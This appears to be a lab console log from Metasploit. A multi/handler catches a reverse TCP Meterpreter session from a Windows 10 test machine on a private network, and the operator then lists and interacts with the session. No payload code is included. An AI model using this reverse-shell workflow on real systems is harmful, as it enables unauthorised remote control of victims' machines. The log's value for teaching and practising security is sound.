 [*] Started reverse TCP handler on 10.0.5.4:443
msf exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.0.5.5
[*] Meterpreter session 1 opened (10.0.5.4:443 -> 10.0.5.5:49739) at 2018-04-11 09:20:16 -0400
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  10.0.5.4:443 -> 10.0.5.5:49739 (10.0.5.5)
msf exploit(multi/handler) > sessions -i 1